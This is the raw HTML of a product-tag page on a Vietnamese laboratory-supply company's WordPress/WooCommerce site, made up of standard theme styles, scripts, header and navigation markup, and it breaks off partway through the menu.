

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoachattekco.com/tu-khoa/94-75-7/
body_size: 15671
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hoachattekco.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>94-75-7 &#8211; CÔNG TY TNHH TEKCO VIỆT NAM</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH TEKCO VIỆT NAM &raquo;" href="https://hoachattekco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TEKCO VIỆT NAM &raquo; Dòng bình luận" href="https://hoachattekco.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp CÔNG TY TNHH TEKCO VIỆT NAM &raquo; 94-75-7 Tag" href="https://hoachattekco.com/tu-khoa/94-75-7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoachattekco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://hoachattekco.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://hoachattekco.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://hoachattekco.com/wp-content/themes/tekco/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://hoachattekco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/hoachattekco.com\/trang-chu\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hoachattekco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoachattekco.com/wp-json/wp/v2/product_tag/437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoachattekco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hoachattekco.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hoachattekco.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://hoachattekco.com/wp-content/uploads/2018/03/icoin.png" sizes="32x32" />
<link rel="icon" href="https://hoachattekco.com/wp-content/uploads/2018/03/icoin.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hoachattekco.com/wp-content/uploads/2018/03/icoin.png" />
<meta name="msapplication-TileImage" content="https://hoachattekco.com/wp-content/uploads/2018/03/icoin.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0e8dc0;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:209px;}#logo img{padding:7px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 75%;}.header-bg-color {background-color: #0e8dc0}.header-bottom {background-color: #0b7aa8}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #0e8dc0}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: rgba(30,115,190,0);}.nav .nav-dropdown{border-color: rgba(30,115,190,0) }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0e8dc0;}/* Color !important */[data-text-color="primary"]{color: #0e8dc0!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0e8dc0;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0e8dc0;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0e8dc0}.nav-tabs > li.active > a{border-top-color: #0e8dc0}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0e8dc0 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0e8dc0 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0e8dc0;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #0e8dc0!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#fff212; }[data-text-bg="secondary"]{background-color: #fff212;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fff212}/* Color !important */[data-text-color="secondary"]{color: #fff212!important;}/* Border */.secondary.is-outline:hover{border-color:#fff212}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #fff212!important; }body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e73be;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.has-equal-box-heights .box-image {padding-top: 67%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #0e8dc0}.absolute-footer, html{background-color: #fefefe}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS *//* hotline ====================================================================*/.float-icon-hotline { display: block; width: 60px; position: fixed; bottom: 60px; right: 12px; z-index: 999999;}.float-icon-hotline ul { display: block; width: 100%; padding-left: 0; margin-bottom: 0;}.float-icon-hotline ul li { display: block; width: 100%; position: relative; margin-bottom: 15px; cursor: pointer;}.float-icon-hotline ul li .fa { background-color: #ed1c24; display: block; width: 50px; height: 50px; text-align: center; line-height: 60px; -moz-box-shadow: 0 0 5px #888; -webkit-box-shadow: 0 0 5px#888; box-shadow: 0 0 5px #888; color: #fff; font-weight: 700; border-radius: 50%; position: relative; z-index: 2; border: 2px solid #fff;font-size:25px}.float-icon-hotline ul li .fa-phone { background-color: #ed1c24; }.float-icon-hotline ul li .fa-zalo { background: #ef0303 url(https://hoachattekco.com/wp-content/uploads/2019/08/zalo.png) center center no-repeat; background-size: 100%;}.float-icon-hotline ul li .fa-fb {background: #ef0303 url(https://hoachattekco.com/wp-content/uploads/2019/08/messenger.png) center center no-repeat !important;background-size: 100%;}.animated.infinite { animation-iteration-count: infinite;}.tada { animation-name: tada;}.animated { animation-duration: 1s; animation-fill-mode: both; }.float-icon-hotline ul li span {display: inline-block;padding: 0;background-color: #ff6a00;color: #fff;border: 2px solid #fff;border-radius: 20px;height: 50px;line-height: 45px;position: absolute;top: 5px;right: 70px;z-index: 0;width: 0;overflow: hidden;-webkit-transition: all 1s;transition: all 1s;background-color: #ff6a00;-moz-box-shadow: 0 0 5px #888;-webkit-box-shadow: 0 0 5px#888;box-shadow: 0 0 5px #888;font-weight: 400;white-space: nowrap;opacity: 0;}@media only screen and (min-width: 960px) {.float-icon-hotline ul li:hover span { width: 215px; padding-left: 30px; padding-right: 10px; opacity: 1;}}@media only screen and (max-width: 959px) { .float-icon-hotline ul { display: flex !important ; }.float-icon-hotline ul li~li { margin-left: 10px;}.float-icon-hotline { bottom: 15px !important ; right: 85px; }}@keyframes tada {0% { transform: scale3d(1,1,1);}10%, 20% { transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}30%, 50%, 70%, 90% { transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%, 60%, 80% { transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}100% { transform: scale3d(1,1,1);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style></head>

<body class="archive tax-product_tag term-94-75-7 term-437 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hoachattekco.com/" title="CÔNG TY TNHH TEKCO VIỆT NAM - PHÂN PHỐI THIẾT BỊ, DỤNG CỤ TIÊU HAO PHÒNG THÍ NGHIỆM" rel="home">
		<img width="165" height="92" src="https://hoachattekco.com/wp-content/uploads/2019/07/logo.png" class="header_logo header-logo" alt="CÔNG TY TNHH TEKCO VIỆT NAM"/><img  width="165" height="92" src="https://hoachattekco.com/wp-content/uploads/2019/07/logo.png" class="header-logo-dark" alt="CÔNG TY TNHH TEKCO VIỆT NAM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button round is-outline is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://hoachattekco.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="loai-khac">Các loại khác</option><option value="hang-biobasic-canada">Hãng BioBasic-Canada</option><option value="hang-biologix-usa">Hãng Biologix-USA</option><option value="vat-tu-tieu-hao-phong-lab">Vật tư tiêu hao phòng LAB</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa cần tìm ..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11262 menu-item-design-default"><a href="https://hoachattekco.com/trang-chu/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-11348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11348 menu-item-design-default"><a href="https://hoachattekco.com/category/gioi-thieu/gioi-thieu-tong-quan/" class="nav-top-link">Giới thiệu Công ty</a></li>
<li id="menu-item-11265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11265 menu-item-design-default has-dropdown"><a href="https://hoachattekco.com/san-pham-theo-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản phẩm theo hãng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-11271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11271 nav-dropdown-col"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/">Biologix-USA</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-11310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11310"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/vat-tu-dung-cu-hang-biologix/">Vật tư Biologix-USA</a></li>
		<li id="menu-item-11309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/thiet-bi-hang-biologix/">Thiết bị Biologix-USA</a></li>
